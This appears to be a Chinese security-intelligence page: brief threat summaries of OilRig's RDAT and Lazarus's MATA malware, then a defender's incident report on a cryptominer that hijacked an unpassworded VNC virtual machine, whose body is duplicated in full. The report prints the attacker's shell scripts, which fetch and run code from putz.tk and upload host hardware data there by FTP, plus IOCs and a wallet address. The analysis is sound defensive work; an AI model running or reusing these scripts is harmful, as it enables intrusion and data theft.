安全情报

OilRig瞄准中东电信组织,使用基于电子邮件的C2通道

概述

Paloalto发现了一个与OilRig相关工具变体,被称为RDAT,该恶意软件使用了一种新颖的基于电子邮件的命令和控制(C2)通道,该通道依赖于隐写术,可以将命令和数据隐藏在电子邮件附加的位图图像中。新的C2通道通过EWS API与本地Exchange服务器进行交互。攻击者使用了两个硬编码在RDAT中的电子邮件地址进行沟通。要接收攻击者的的电子邮件,有效负载将创建一个收件箱规则,将来自于攻击者的电子邮件移到到垃圾文件夹,然后不断检索垃圾邮件中攻击者发送的带有附件的电子邮件,*处理附件中隐藏了命令的BMP图像。RDAT后门已经被OilRig威胁组织使用了至少三年时间,目标是中东地区的组织。

黑客家族

APT34

利用手段

木马后门

应对措施

(1)对相关指示器进行阻断;(2)安全人员对相关指示器信息进行流量日志审查;(3)用户保持*的防病毒软件,并执行前扫描从互联网下载的所有软件;

APT Lazarus针对多平台的恶意软件框架MATA分析

概述

卡巴斯基研究人员近期发现了一个被称为MATA的恶意软件框架。MATA具有多个组件,例如加载程序,协调器和插件。这个全面的框架能够针对Windows,Linux和macOS操作系统。Windows版本的MATA由加载器,协调器和插件组成。协调器可以同时加载15个插件。有三种加载方式:从指定的HTTP或HTTPS服务器下载插件;从指定的磁盘路径加载AES加密的插件文件;从当前的MataNet连接下载插件文件。 Linux版本包含Windows MATA编排器,用于列出文件夹的Linux工具,用于利用Atlassian Confluence Server(CVE-2019-3396)的脚本,合法的socat工具以及与一组插件捆绑在一起的MATA Orchestrator的Linux版本。其中有一个logend插件。该插件实现“扫描”命令,尝试在端口8291(用于管理MikroTik RouterOS设备)和8292(“彭博专业版”软件)上建立TCP连接。攻击者可能会将这些日志用于筛选目标。 macOS MATA恶意软件也基于插件运行。它的插件列表与Linux版本几乎相同,除了它还包含一个名为“ plugin_socks”的插件。“ plugin_socks”插件类似于“ plugin_reverse_p2p”,负责配置代理服务器。 研究人员定位到受害者范围包括波兰,德国,土耳其,韩国,日本和印度。而且,攻击者破坏了包括软件开发公司,电子商务公司和互联网服务提供商在内的各个行业的受害者的系统。在部署MATA恶意软件及其插件之后,攻击者试图找到受害者的数据库并执行多个数据库查询以获取客户列表。

黑客家族

Lazarus

应对措施

(1)对相关指示器进行阻断;(2)及时更新杀毒软件并保证随时开启;

安全分析报告

基于“高交互蜜罐”捕获的挖矿木马分析

概述

某日安全研究小伙的测试机器在短短一顿饭的时间内被黑了。在经过一番努力之后,小伙夺回了系统权限,又从为数不多的线索背后摸到了些蛛丝马迹。

起因

最近正在个人主机上测试新的蜜罐系统,因为存储的需要,用qemu虚拟化了一台专门用来存放日志的系统,默认使用vnc直连。然而仅仅一顿饭的时间,小伙发现系统竟然连不上了!





检查了一下宿主机的端口转发没问题,并且确实能建立ssh连接。Connection established。于是重启虚拟机,使用之前开的VNC连接,结果发现开机grub引导需要账号密码。

而我们没有设置grub引导密码。

糟糕竟然被黑了!!!!!!!

“应急响应”

由于是个用于搭建与测试syslog服务的虚拟机,所以在配置时采用了默认设置,并未添加密码。简单检查了一下宿主机和其他的虚拟机,好在没有发生内网渗透和虚拟机逃逸的情况。

本来是想一删了之,还是挺好奇这个黑客究竟在虚拟机里干了些什么,于是多花了一些心思夺回主机的控制权。

grub引导绕过

由于grub引导被加密,系统无法正常打开。首先要绕过grub加密。

*次尝试



使用虚拟机工具libguestfs-tools 直接操作文件系统。

安装该工具包。yum install libguestfs-tools

关闭虚拟机。virsh shutdown /debian9-vm1·如果关闭不了的话可以使用强制关机virsh destroy log_server

定位KVM虚拟机的镜像。virsh dumpxml /debian9-vm1 | grep 'source file'该命令输出样例如下:

进入虚拟机的文件系统。guestfish --rw -a /var/lib/libvirt/images/debian9-vm1.qcow2执行会进入以下提示:

>

依次执行以下命令:

>launch启动后台命令

>list-filesystems列出分区情况

>mount /dev/sda1 /将主分区挂载到当前命令行

>vi /etc/shadow修改root密码

>vi /etc/grub.d/00_header修改grub引导的配置

/etc/shadow







到这里出现了一个问题,在写入文件时由于权限不够报错。如下图:

但是获取到了黑客修改后的root密码$6$lZNehX9Q$IaLIlGmdtl27bYDj1PG0Qo37Ba4pHAgNzBiZFOuCerBydIfSXfb9vKSLBmIwPTFuAbpIs2FT035iAR3dWhq2q.,是SHA-256加密后的密码。放入cmd5解密后未得到结果。

同时发现我的个人user被删除。

/etc/grub.d/00_header

在00_header里尝试找黑客上的grub账号密码,但是很奇怪,引导配置文件中并没有设置账号密码,不清楚黑客是如何修改grub的,暂时先不深究。

reference:https://www.cyberciti.biz/faq/how-to-reset-forgotten-root-password-for-linux-kvm-qcow2-image-vm/

第二次尝试

暴力解决,将KVM虚拟机使用镜像启动,进入安全模式。

重装grub2引导、直接进入系统修改root密码。

修改KVM镜像配置文件virsh edit log_server 编辑配置文件。在xml的os选项中改成如下:

<os>

<type arch='x86_64' machine='rhel6.6.0'>hvm</type>

<boot dev='network'/>

<boot dev='cdrom'/>

<boot dev='hd'/>

<bootmenu enable='yes'/>

</os>

依次为网络启动、光盘启动、硬盘启动。

之后重启虚拟机,使用vnc连接虚拟机。

进入安全模式。重装GRUB引导。进入shell修改root密码并添加个人账户。

这里发生了 一个问题,重装grub2之后没能删除grub的密码,猜测是由于grub引导没出现运行问题,所以并不会进行重装。

所以只能进行shell修改。

shell调试





进入shell之后,进入/etc/grub.d文件夹。发现40_custom文件被修改。

同时发现40_custom文件的文件属性被禁止修改。使用lsattr命令



进入40_custom文件,看到grub引导密码被写在这里。

chattr -i /etc/grub.d/40_custom再删除文件中的密码之后生成grub配置update-grub,解决了grub被加密的问题。



系统内容

账号在发现40_custom文件选项被修改后,猜测/etc/passwd和/etc/shadow文件也被设置为无法修改。检查一下。lsattr -R /etc/ | grep "i--"发现文件属性确实都被修改为不可修改。





将这些文件的不可修改属性都删掉后,修改root密码。

passwd root





自启动排查入侵的日期在Oct 10,所以根据Oct 10这个关键字查找黑客修改的内容。ls -alR /etc/ | grep "Oct 10"

找到了所有黑客修改的文件。

看到xmrig和moneroocean_miner.service确定了是挖矿程序。

将这些文件移动到外部文件夹。

再进入/etc/init.d 、 /etc/rc.local 、 /etc/rc.d/rc[0~6].d文件夹检查有没有自启动脚本或服务。

检查完毕后重启KVM,已取回服务器控制权。

文件分析

文件情况

| 文件名 | sha256 | 大致用途 |

|---|

| config_background.json | 10c5037cdf2fb8814… | 挖矿配置文件 |

| config.json | 9a1640481bb185803… | 挖矿配置文件 |

| sa.sh | 0db61368b7ff64c9e… | shell脚本 |

| sp.sh | 387ae543041e38452… | 启动挖矿shell脚本 |

| xmrig | fd909cef75c65c1ee… | 挖矿木马 |

| miner.sh | cb90fb4111e349d60… | 启动挖矿脚本 |

| xmrig-notls | e4987eaec57c1784c… | 挖矿木马 |

config.json和config_background.json

挖矿的配置文件,挖矿脚本的配置信息。

从中可以看出挖矿木马的钱包地址为:

42KSpuPdXfh1coz3xjixLkKFoyhusj7S1YyknbdhF9CfFuBcVTGfsVBM8MdevsmfzgbjYYTnuzecQ3kRdH6qJMUc9dE5L2k

xmrig和xmrig-notls

门罗币挖矿程序,可从github获得。

shell脚本

miner.sh

运行挖矿木马的脚本。

sa.sh

从链接http://putz.tk/com.sh下载com.sh脚本

com.sh

#!/bin/bash

# if [[ $(hostname -s) = belfast ]]; then

# curl putz.tk/ftp.sh -o /tmp/ftp.sh

# bash /tmp/ftp.sh

# rm /tmp/ftp.sh

rm /etc/init.d/com.sh

下载putz.tk/ftp.sh脚本,并运行。

ftp.sh

#!/bin/sh

HOST='putz.tk'

USER='putz'

PASSWD='putz'

FILE=/tmp/$HOSTNAME.txt

lshw -C video > $FILE

ftp -n $HOST <<END_SCRIPT

quote USER $USER

quote PASS $PASSWD

put $FILE /home/putz/$HOSTNAME.txt

quit

END_SCRIPT

rm /tmp/$HOSTNAME.txt

rm /tmp/ftp.sh

exit 0

添加ftp服务器,并上传本机的显卡信息。

sp.sh

删除相关账户,运行挖矿木马。

黑客分析

很遗憾,在我们夺回控制权的过程中发现日志被黑客删的干干净净,留给我们的也只有一堆文件。尽管我们看不到黑客的入侵ip,入侵过程,但是我们还是来尝试分析一下,对这个入侵黑客做个简单的测写。

首先让我们罗列一下找到的一些线索。

putz.tk

这个域名在文件中出现三次,一次出现在挖矿配置文件中,一次出现在ftp服务器配置中,还有一次直接在出现在下载链接中。让我们看看这个域名的相关信息。

这是一个免费的域名,tk这个域名隐藏了注册人的隐私。所以我们也没有办法了解更多信息。

该域名目前被解析在185.22.153.49,我们发下你这个ip属于俄罗斯的一个vps网站。

看来这位黑客把自己的身份隐藏的很好,警惕性非常高。

日志

前面不是说了,这个黑客已经把我们服务器上的日志删干净了嘛?为什么我们还要提到日志呢,之前我们也说到了,这个黑客应该是利用了我们没有设置密码的vnc过来的,那么是不是说明这个黑客对我们的vnc默认端口进行过扫描呢?

恰好在同一个主机上,我们还部署了一个针对vnc验证的低交互蜜罐,如果黑客有扫描过vnc的默认端口的话,那我们日志中应该是有记录的。

通过拉取日志文件,我们认为下面的两个ip访问的时间点,与文件创建的时间点很接近,而且都有过扫描的行为,非常可疑。

31.184.193.100

日志:

logstash-2018.10.10.json:46401:{"_index":"logstash-2018.10.10","_type":"Vnclowpot","_id":"AWZdzHyrw1D0I1mzgiih","_score":1,"_source":{"vnc_handshake":"$vnc$*00000000000000000000000000000000*5C3B05BFAC082BE25C3B05BFAC082BE2","t-pot_hostname":"inappropriatebubble","geoip":{"timezone":"Europe/Moscow","ip":"31.184.193.100","latitude":59.8944,"continent_code":"EU","as_org":"Petersburg Internet Network ltd.","city_name":"Saint Petersburg","country_name":"Russia","country_code2":"RU","country_code3":"RU","region_name":"St.-Petersburg","location":{"lon":30.2642,"lat":59.8944},"postal_code":"190005","asn":44050,"region_code":"SPE","longitude":30.2642},"t-pot_ip_int":"192.168.122.176","message":"2018/10/10 11:46:13 31.184.193.100:48872 $vnc$*00000000000000000000000000000000*5C3B05BFAC082BE25C3B05BFAC082BE2","type":"Vnclowpot","src_ip":"31.184.193.100","src_port":48872,"t-pot_ip_ext":"122.228.10.53","path":"/data/vnclowpot/log/vnclowpot.log","@timestamp":"2018-10-10T11:46:14.307Z","@version":"1","host":"60acebf01f1d","dest_port":5900}}该ip位于俄罗斯的圣披德堡,在我们蜜罐的记录中,该ip一共有3000余次的攻击记录,喜欢攻击22,3306,5900等端口。在我们的情报库中被标记为高危,而且有多家开源情报都有信息。

128.127.94.94

日志:

logstash-2018.10.10.json:42965:{"_index":"logstash-2018.10.10","_type":"Vnclowpot","_id":"AWZdVgiQw1D0I1mzghWd","_score":1,"_source":{"vnc_handshake":"$vnc$*00000000000000000000000000000000*DB109C64D8214631DB109C64D8214631","ip_rep":"known attacker","t-pot_hostname":"inappropriatebubble","geoip":{"timezone":"Europe/Warsaw","ip":"128.127.94.94","latitude":52.6833,"continent_code":"EU","as_org":"KSU Provector Mariusz Dziakowicz","city_name":"Bogdaniec","country_name":"Poland","country_code2":"PL","country_code3":"PL","region_name":"Lubusz","location":{"lon":15.0667,"lat":52.6833},"postal_code":"66-450","asn":35745,"region_code":"LB","longitude":15.0667},"t-pot_ip_int":"192.168.122.176","message":"2018/10/10 09:36:50 128.127.94.94:32908 $vnc$*00000000000000000000000000000000*DB109C64D8214631DB109C64D8214631","type":"Vnclowpot","src_ip":"128.127.94.94","src_port":32908,"t-pot_ip_ext":"122.228.10.53","path":"/data/vnclowpot/log/vnclowpot.log","@timestamp":"2018-10-10T09:36:51.335Z","@version":"1","host":"60acebf01f1d","dest_port":5900}}该ip位于波兰,在为数不多的200余次攻击记录中,绝大部分都是针对5900端口,而且时间集中于10.10,。同样被我们的情报库打上了高危。

总结

vnc端口威胁形式严峻

VNC (Virtual Network Console)是虚拟网络控制台的缩写,是一款基于 UNIX 和 Linux 操作系统的免费的开源软件,远程控制能力强大,高效实用,其性能可以和 Windows 和 MAC 中的任何远程控制软件媲美。一旦被黑客入侵,能很容易取得系统权限,危害极大。其默认端口是5900。

根据我们sumap显示,从全球来看有大量的vnc默认端口暴露在公网上,我国是数量最多的国家。

在国内而言,江苏浙江广东分居前三位,数量较多。

黑客越来越善于保护自己

尽管我们没有能过明确的找到幕后的黑手,但是我们对他也还算有了一定的了解。手法细腻,善于利用免费域名和vps隐匿自己的信息。所以可见,我们当前面临的形式还是非常严峻的,危险也不再仅仅来自于那些用别人工具的脚本小子,而是技术更加高超,更加保护自己的黑客。

加强安全意识

这次的经历再一次的提醒我们!!!要设置好密码!!!此外也要避免弱口令,以及端口直接暴露。

相关IOC

文件hash值(sha256)

10c5037cdf2fb88145af6c86d7eab0ca503ef927743ece7e537d9a45308bea6a

9a1640481bb1858038de040b1272d67d55097055dafcd22b7442924bfbd88e33

0db61368b7ff64c9ed818c959eeb855d1d0e248f1d88f7c0e5542a6c6d638fdb

387ae543041e3845294dca7f582b377fd265467ae1f6a535a07fd10cdc727b1e

fd909cef75c65c1ee8facd78e968c359e4ac4d2f0b2aaef8c6d3e0138979d0ea

cb90fb4111e349d60dfeee7078612895878b7896b89a5b712e7c2fd4f92324d2

e4987eaec57c1784c423e03978e22262adf070ab3ad7b2a6ce8d0d0626db4cbd

矿池地址

putz.tk:8080

URL

http://putz.tk

黑客矿池钱包地址

42KSpuPdXfh1coz3xjixLkKFoyhusj7S1YyknbdhF9CfFuBcVTGfsVBM8MdevsmfzgbjYYTnuzecQ3kRdH6qJMUc9dE5L2k

基于“高交互蜜罐”捕获的挖矿木马分析

概述

某日安全研究小伙的测试机器在短短一顿饭的时间内被黑了。在经过一番努力之后,小伙夺回了系统权限,又从为数不多的线索背后摸到了些蛛丝马迹。

起因

最近正在个人主机上测试新的蜜罐系统,因为存储的需要,用qemu虚拟化了一台专门用来存放日志的系统,默认使用vnc直连。然而仅仅一顿饭的时间,小伙发现系统竟然连不上了!

检查了一下宿主机的端口转发没问题,并且确实能建立ssh连接。Connection established。于是重启虚拟机,使用之前开的VNC连接,结果发现开机grub引导需要账号密码。

而我们没有设置grub引导密码。

糟糕竟然被黑了!!!!!!!

“应急响应”

由于是个用于搭建与测试syslog服务的虚拟机,所以在配置时采用了默认设置,并未添加密码。简单检查了一下宿主机和其他的虚拟机,好在没有发生内网渗透和虚拟机逃逸的情况。

本来是想一删了之,还是挺好奇这个黑客究竟在虚拟机里干了些什么,于是多花了一些心思夺回主机的控制权。

grub引导绕过

由于grub引导被加密,系统无法正常打开。首先要绕过grub加密。

*次尝试

使用虚拟机工具libguestfs-tools 直接操作文件系统。

安装该工具包。yum install libguestfs-tools

关闭虚拟机。virsh shutdown /debian9-vm1·如果关闭不了的话可以使用强制关机virsh destroy log_server

定位KVM虚拟机的镜像。virsh dumpxml /debian9-vm1 | grep 'source file'该命令输出样例如下:

进入虚拟机的文件系统。guestfish --rw -a /var/lib/libvirt/images/debian9-vm1.qcow2执行会进入以下提示:

>

依次执行以下命令:

>launch启动后台命令

>list-filesystems列出分区情况

>mount /dev/sda1 /将主分区挂载到当前命令行

>vi /etc/shadow修改root密码

>vi /etc/grub.d/00_header修改grub引导的配置

/etc/shadow

到这里出现了一个问题,在写入文件时由于权限不够报错。如下图:

但是获取到了黑客修改后的root密码$6$lZNehX9Q$IaLIlGmdtl27bYDj1PG0Qo37Ba4pHAgNzBiZFOuCerBydIfSXfb9vKSLBmIwPTFuAbpIs2FT035iAR3dWhq2q.,是SHA-256加密后的密码。放入cmd5解密后未得到结果。

同时发现我的个人user被删除。

/etc/grub.d/00_header

在00_header里尝试找黑客上的grub账号密码,但是很奇怪,引导配置文件中并没有设置账号密码,不清楚黑客是如何修改grub的,暂时先不深究。

reference:https://www.cyberciti.biz/faq/how-to-reset-forgotten-root-password-for-linux-kvm-qcow2-image-vm/

第二次尝试

暴力解决,将KVM虚拟机使用镜像启动,进入安全模式。

重装grub2引导、直接进入系统修改root密码。

修改KVM镜像配置文件virsh edit log_server 编辑配置文件。在xml的os选项中改成如下:

<os>

<type arch='x86_64' machine='rhel6.6.0'>hvm</type>

<boot dev='network'/>

<boot dev='cdrom'/>

<boot dev='hd'/>

<bootmenu enable='yes'/>

</os>

依次为网络启动、光盘启动、硬盘启动。

之后重启虚拟机,使用vnc连接虚拟机。

进入安全模式。重装GRUB引导。进入shell修改root密码并添加个人账户。

这里发生了 一个问题,重装grub2之后没能删除grub的密码,猜测是由于grub引导没出现运行问题,所以并不会进行重装。

所以只能进行shell修改。

shell调试

进入shell之后,进入/etc/grub.d文件夹。发现40_custom文件被修改。

同时发现40_custom文件的文件属性被禁止修改。使用lsattr命令

进入40_custom文件,看到grub引导密码被写在这里。

chattr -i /etc/grub.d/40_custom再删除文件中的密码之后生成grub配置update-grub,解决了grub被加密的问题。

系统内容

账号在发现40_custom文件选项被修改后,猜测/etc/passwd和/etc/shadow文件也被设置为无法修改。检查一下。lsattr -R /etc/ | grep "i--"发现文件属性确实都被修改为不可修改。

将这些文件的不可修改属性都删掉后,修改root密码。

passwd root

自启动排查入侵的日期在Oct 10,所以根据Oct 10这个关键字查找黑客修改的内容。ls -alR /etc/ | grep "Oct 10"

找到了所有黑客修改的文件。

看到xmrig和moneroocean_miner.service确定了是挖矿程序。

将这些文件移动到外部文件夹。

再进入/etc/init.d 、 /etc/rc.local 、 /etc/rc.d/rc[0~6].d文件夹检查有没有自启动脚本或服务。

检查完毕后重启KVM,已取回服务器控制权。

文件分析

文件情况

| 文件名 | sha256 | 大致用途 |

|---|

| config_background.json | 10c5037cdf2fb8814… | 挖矿配置文件 |

| config.json | 9a1640481bb185803… | 挖矿配置文件 |

| sa.sh | 0db61368b7ff64c9e… | shell脚本 |

| sp.sh | 387ae543041e38452… | 启动挖矿shell脚本 |

| xmrig | fd909cef75c65c1ee… | 挖矿木马 |

| miner.sh | cb90fb4111e349d60… | 启动挖矿脚本 |

| xmrig-notls | e4987eaec57c1784c… | 挖矿木马 |

config.json和config_background.json

挖矿的配置文件,挖矿脚本的配置信息。

从中可以看出挖矿木马的钱包地址为:

42KSpuPdXfh1coz3xjixLkKFoyhusj7S1YyknbdhF9CfFuBcVTGfsVBM8MdevsmfzgbjYYTnuzecQ3kRdH6qJMUc9dE5L2k

xmrig和xmrig-notls

门罗币挖矿程序,可从github获得。

shell脚本

miner.sh

运行挖矿木马的脚本。

sa.sh

从链接http://putz.tk/com.sh下载com.sh脚本

com.sh

#!/bin/bash

# if [[ $(hostname -s) = belfast ]]; then

# curl putz.tk/ftp.sh -o /tmp/ftp.sh

# bash /tmp/ftp.sh

# rm /tmp/ftp.sh

rm /etc/init.d/com.sh

下载putz.tk/ftp.sh脚本,并运行。

ftp.sh

#!/bin/sh

HOST='putz.tk'

USER='putz'

PASSWD='putz'

FILE=/tmp/$HOSTNAME.txt

lshw -C video > $FILE

ftp -n $HOST <<END_SCRIPT

quote USER $USER

quote PASS $PASSWD

put $FILE /home/putz/$HOSTNAME.txt

quit

END_SCRIPT

rm /tmp/$HOSTNAME.txt

rm /tmp/ftp.sh

exit 0

添加ftp服务器,并上传本机的显卡信息。

sp.sh

删除相关账户,运行挖矿木马。

黑客分析

很遗憾,在我们夺回控制权的过程中发现日志被黑客删的干干净净,留给我们的也只有一堆文件。尽管我们看不到黑客的入侵ip,入侵过程,但是我们还是来尝试分析一下,对这个入侵黑客做个简单的测写。

首先让我们罗列一下找到的一些线索。

putz.tk

这个域名在文件中出现三次,一次出现在挖矿配置文件中,一次出现在ftp服务器配置中,还有一次直接在出现在下载链接中。让我们看看这个域名的相关信息。

这是一个免费的域名,tk这个域名隐藏了注册人的隐私。所以我们也没有办法了解更多信息。

该域名目前被解析在185.22.153.49,我们发下你这个ip属于俄罗斯的一个vps网站。

看来这位黑客把自己的身份隐藏的很好,警惕性非常高。

日志

前面不是说了,这个黑客已经把我们服务器上的日志删干净了嘛?为什么我们还要提到日志呢,之前我们也说到了,这个黑客应该是利用了我们没有设置密码的vnc过来的,那么是不是说明这个黑客对我们的vnc默认端口进行过扫描呢?

恰好在同一个主机上,我们还部署了一个针对vnc验证的低交互蜜罐,如果黑客有扫描过vnc的默认端口的话,那我们日志中应该是有记录的。

通过拉取日志文件,我们认为下面的两个ip访问的时间点,与文件创建的时间点很接近,而且都有过扫描的行为,非常可疑。

31.184.193.100

日志:

logstash-2018.10.10.json:46401:{"_index":"logstash-2018.10.10","_type":"Vnclowpot","_id":"AWZdzHyrw1D0I1mzgiih","_score":1,"_source":{"vnc_handshake":"$vnc$*00000000000000000000000000000000*5C3B05BFAC082BE25C3B05BFAC082BE2","t-pot_hostname":"inappropriatebubble","geoip":{"timezone":"Europe/Moscow","ip":"31.184.193.100","latitude":59.8944,"continent_code":"EU","as_org":"Petersburg Internet Network ltd.","city_name":"Saint Petersburg","country_name":"Russia","country_code2":"RU","country_code3":"RU","region_name":"St.-Petersburg","location":{"lon":30.2642,"lat":59.8944},"postal_code":"190005","asn":44050,"region_code":"SPE","longitude":30.2642},"t-pot_ip_int":"192.168.122.176","message":"2018/10/10 11:46:13 31.184.193.100:48872 $vnc$*00000000000000000000000000000000*5C3B05BFAC082BE25C3B05BFAC082BE2","type":"Vnclowpot","src_ip":"31.184.193.100","src_port":48872,"t-pot_ip_ext":"122.228.10.53","path":"/data/vnclowpot/log/vnclowpot.log","@timestamp":"2018-10-10T11:46:14.307Z","@version":"1","host":"60acebf01f1d","dest_port":5900}}该ip位于俄罗斯的圣披德堡,在我们蜜罐的记录中,该ip一共有3000余次的攻击记录,喜欢攻击22,3306,5900等端口。在我们的情报库中被标记为高危,而且有多家开源情报都有信息。

128.127.94.94

日志:

logstash-2018.10.10.json:42965:{"_index":"logstash-2018.10.10","_type":"Vnclowpot","_id":"AWZdVgiQw1D0I1mzghWd","_score":1,"_source":{"vnc_handshake":"$vnc$*00000000000000000000000000000000*DB109C64D8214631DB109C64D8214631","ip_rep":"known attacker","t-pot_hostname":"inappropriatebubble","geoip":{"timezone":"Europe/Warsaw","ip":"128.127.94.94","latitude":52.6833,"continent_code":"EU","as_org":"KSU Provector Mariusz Dziakowicz","city_name":"Bogdaniec","country_name":"Poland","country_code2":"PL","country_code3":"PL","region_name":"Lubusz","location":{"lon":15.0667,"lat":52.6833},"postal_code":"66-450","asn":35745,"region_code":"LB","longitude":15.0667},"t-pot_ip_int":"192.168.122.176","message":"2018/10/10 09:36:50 128.127.94.94:32908 $vnc$*00000000000000000000000000000000*DB109C64D8214631DB109C64D8214631","type":"Vnclowpot","src_ip":"128.127.94.94","src_port":32908,"t-pot_ip_ext":"122.228.10.53","path":"/data/vnclowpot/log/vnclowpot.log","@timestamp":"2018-10-10T09:36:51.335Z","@version":"1","host":"60acebf01f1d","dest_port":5900}}该ip位于波兰,在为数不多的200余次攻击记录中,绝大部分都是针对5900端口,而且时间集中于10.10,。同样被我们的情报库打上了高危。

总结

vnc端口威胁形式严峻

VNC (Virtual Network Console)是虚拟网络控制台的缩写,是一款基于 UNIX 和 Linux 操作系统的免费的开源软件,远程控制能力强大,高效实用,其性能可以和 Windows 和 MAC 中的任何远程控制软件媲美。一旦被黑客入侵,能很容易取得系统权限,危害极大。其默认端口是5900。

根据我们sumap显示,从全球来看有大量的vnc默认端口暴露在公网上,我国是数量最多的国家。

在国内而言,江苏浙江广东分居前三位,数量较多。

黑客越来越善于保护自己

尽管我们没有能过明确的找到幕后的黑手,但是我们对他也还算有了一定的了解。手法细腻,善于利用免费域名和vps隐匿自己的信息。所以可见,我们当前面临的形式还是非常严峻的,危险也不再仅仅来自于那些用别人工具的脚本小子,而是技术更加高超,更加保护自己的黑客。

加强安全意识

这次的经历再一次的提醒我们!!!要设置好密码!!!此外也要避免弱口令,以及端口直接暴露。

相关IOC

文件hash值(sha256)

10c5037cdf2fb88145af6c86d7eab0ca503ef927743ece7e537d9a45308bea6a

9a1640481bb1858038de040b1272d67d55097055dafcd22b7442924bfbd88e33

0db61368b7ff64c9ed818c959eeb855d1d0e248f1d88f7c0e5542a6c6d638fdb

387ae543041e3845294dca7f582b377fd265467ae1f6a535a07fd10cdc727b1e

fd909cef75c65c1ee8facd78e968c359e4ac4d2f0b2aaef8c6d3e0138979d0ea

cb90fb4111e349d60dfeee7078612895878b7896b89a5b712e7c2fd4f92324d2

e4987eaec57c1784c423e03978e22262adf070ab3ad7b2a6ce8d0d0626db4cbd

矿池地址

putz.tk:8080

URL

http://putz.tk

黑客矿池钱包地址

42KSpuPdXfh1coz3xjixLkKFoyhusj7S1YyknbdhF9CfFuBcVTGfsVBM8MdevsmfzgbjYYTnuzecQ3kRdH6qJMUc9dE5L2k